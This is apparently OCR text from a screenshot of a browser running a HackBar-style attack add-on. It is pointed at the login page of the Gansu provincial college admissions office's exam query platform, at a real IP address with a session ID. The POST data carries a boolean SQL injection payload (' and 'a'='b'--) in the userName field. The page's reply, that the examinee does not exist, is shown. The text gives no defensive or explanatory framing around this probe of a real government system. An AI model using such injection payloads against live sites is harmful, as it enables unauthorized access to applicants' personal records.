 甘肃省高等学校招生办公室考... 甘肃省高等学校招生办公室考...
61.178.105.12/login.do;jsessionid=00A5F600B7EAA6A123BDEF5D3F75D122 百度 <Ctrl+K>
访问最多
INT SQL XSS Encryption Encoding Other
Load URL http://61.178.105.12/login.do;jsessionid=00A5F600B7EAA6A123BDEF5D3F75D122
Split URL
Execute
Enable Post data Enable Referrer
Post data type=4&userName= ' and 'a'='b'--&userPasswd= &idCode=0290
G Z 甘肃省高等学校招生办公室
GAN SU SHENG GAO DENG XUE XIAO ZHAO SHENG BAN GONG SHI
考生考试信息查询平台
你查询的考生不存在！